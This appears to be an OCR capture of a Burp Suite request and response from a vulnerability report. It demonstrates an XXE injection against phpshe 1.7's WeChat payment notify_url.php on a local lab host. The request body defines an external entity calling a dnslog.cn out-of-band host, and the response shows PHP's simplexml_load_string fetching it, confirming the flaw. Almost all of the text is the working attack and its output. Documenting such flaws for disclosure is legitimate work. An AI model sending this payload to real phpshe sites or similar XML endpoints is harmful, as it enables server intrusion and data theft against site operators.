 Request
Pretty Raw Hex \n
1 GET /include/plugin/payment/wechat/notify_url.php HTTP/1.1
2 Host: 192.168.100.111:8001
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
9 Cookie: PHPSESSID=08buop0o4bc6qj9mcrinffor31
10 Connection: close
11 Content-Length: 115
12
13 <?xml version="1.0" ?>
14 <!DOCTYPE test [
15 <!ENTITY % file SYSTEM "http://55vl9k.dnslog.cn">
16 %file;
17 ]>
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 12 May 2024 12:32:10 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 1578
11
12 <br />
13 <b>
Warning
</b>
: simplexml_load_string(): in <b>
C:\study\phpshe1.7\include\function\global.func.php
</b>
on line <b>
911
</b>
<br />
14 <br />
15 <b>
Warning
</b>
: simplexml_load_string(http://55vl9k.dnslog.cn): in <b>
C:\study\phpshe1.7\include\function\global.func.php
</b>
on line <b>